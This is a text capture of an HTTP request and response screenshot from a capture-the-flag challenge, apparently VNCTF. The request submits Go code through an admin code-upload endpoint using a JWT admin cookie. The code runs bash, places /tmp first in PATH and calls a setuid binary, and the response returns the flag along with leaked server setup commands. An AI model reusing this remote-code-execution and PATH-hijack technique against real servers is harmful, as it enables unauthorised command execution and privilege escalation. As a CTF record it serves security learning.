 请求
美化 Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://node.vnteam.cn:47890/admin
8 Content-Type: multipart/form-data;
boundary=---------------------------171448101827184441831408695123
9 Content-Length: 422
10 Origin: http://node.vnteam.cn:47890
11 Connection: close
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNzIjoiTWFzaDFyM
CIsInN1YiI6InVzZXIgdG9rZW4iLCJleHAiOjE3Mzk0NDM2ODMsImlhdCI6MTczOTM1NzI4M30.Xost2Ms
-wKjEQ2Sg-ieODIt65_FrLhdDZP8vDIzzrrY
13
14 -----------------------------171448101827184441831408695123
15 Content-Disposition: form-data; name="code"
16
17 package main
18
19 import (
20 "fmt"
21 )
22 import (
23 "os/exec"
24 )
25
26 func main() {
27 cmd := exec.Command("/bin/bash", "-c", "export PATH=/tmp:$PATH && /.../Cat")
28 out, err := cmd.CombinedOutput()
29 fmt.Println(string(out))
30 fmt.Println(err)
31 }
32 -----------------------------171448101827184441831408695123--
33
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: *
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Origin: http://localhost:8888
6 Access-Control-Max-Age: 86400
7 Content-Type: application/json; charset=utf-8
8 Date: Wed, 12 Feb 2025 10:59:45 GMT
9 Content-Length: 743
10 Connection: close
11
12 {
"code":200,
"data":{
"result":
"VNCTF{f0685f9d-0dbd-9db0-cb24-4c6b49de2460}\n\ntail -f /dev/null\nEOF\n./GinT
est\ncd /GinTest\nexport GOPROXY=\"https://proxy.golang.org,direct\"\nPATH=$PA
TH:/usr/local/go/bin\nexport PATH=$PATH:/usr/local/go/bin\nsudo -u ctfer -i \u
003c\u003c EOF\nmysql -u root -e \"ALTER USER 'root'@'localhost' IDENTIFIED WI
TH mysql_native_password BY 'root'; FLUSH PRIVILEGES;\"\nmysql -u root -e \"CR
EATE DATABASE IF NOT EXISTS GinWeb CHARACTER SET utf8 COLLATE utf8_general_ci;
\"\nservice mysql start\nchmod 777 /root/flag\nexport FLAG=not_flag\necho $FLA
G \u003e /root/flag\nchmod 777 /GinTest/GinTest\nchmod 755 /var/run/mysqld\nch
mod u+s /.../Cat\nchmod 4755 /.../Cat\n#!/bin/bash\n\n\u003cnil\u003e\n"
},
"msg":"success"
}